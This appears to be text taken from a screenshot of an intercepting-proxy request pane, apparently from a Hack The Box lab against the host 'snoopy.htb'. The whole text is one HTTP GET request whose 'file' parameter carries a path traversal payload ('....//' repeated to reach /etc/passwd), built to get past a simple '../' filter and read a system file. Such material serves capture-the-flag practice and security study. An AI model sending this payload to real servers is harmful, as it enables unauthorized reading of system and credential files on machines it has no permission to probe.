 Request
Pretty Raw Hex
\n
1 GET /download?file=....//....//....//....//etc/passwd HTTP/1.1
2 Host: snoopy.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://snoopy.htb/index.html
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11